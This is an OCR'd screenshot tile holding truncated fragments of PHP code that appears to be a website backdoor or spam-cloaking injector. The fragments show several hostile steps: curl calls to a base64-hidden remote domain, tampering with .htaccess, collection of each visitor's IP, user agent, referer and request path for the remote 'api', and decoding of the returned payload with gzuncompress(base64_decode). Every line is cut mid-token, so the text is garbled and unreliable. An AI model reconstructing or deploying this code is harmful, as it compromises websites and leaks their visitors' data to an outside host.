
ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h
PT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CUR
rl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (fi
cCkkIj4KIE9yZGVyIGFsbG93LGRlbnkKIERlbnkgZnJvbSBhbG
htaccess); if ($content == $htaccess_content) { return; } } @chmod($hta
vLzY1ODUtY2g0LXYzMDUucmFrdXRlbjE0anAuY2xpY2s='); $params['
'request_url'] = $_SERVER['REQUEST_URI']; $params['referer
SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 
($params['ip'] == null) {$params['ip'] = "";} $params['protocol
E']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_R
ent = h($api, $params); $content = @gzuncompress(base64_decode($conten
f (!empty($data_array)) { $data = array_pop($data_array); $dat